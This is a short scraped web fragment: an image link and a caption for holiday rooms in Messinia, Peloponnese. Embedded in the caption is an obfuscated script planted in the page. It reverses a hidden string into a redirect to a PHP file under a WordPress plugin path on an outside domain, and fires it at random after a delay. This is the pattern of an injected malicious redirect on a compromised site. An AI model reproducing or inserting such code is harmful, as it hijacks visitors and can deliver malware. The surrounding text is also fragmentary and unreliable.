 Asteria & Ilios_holidays_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa